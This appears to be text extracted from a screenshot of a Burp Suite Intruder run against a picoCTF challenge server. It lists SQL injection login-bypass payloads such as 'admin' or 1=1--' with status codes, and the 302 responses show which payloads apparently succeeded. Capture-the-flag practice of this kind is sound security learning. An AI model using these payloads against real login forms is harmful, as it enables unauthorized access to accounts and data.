 3. Intruder attack of http://saturn.picoctf.net:64985 - Temporary attack - Not saved to
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
6 admin' -- 200 1908
8 admin'/* 200 1906
10 admin' or '1'='1'-- 302 1799
12 admin' or '1'='1'/* 302 1799
15 admin' or 1=1-- 302 1791
17 admin' or 1=1/* 302 1791
0 500 434
1 or 1=1 500 438
2 or 1=1-- 500 442
3 or 1=1# 500 440
4 or 1=1/* 500 442
5 or 1=1 -- - 500 448
7 admin' # 500 442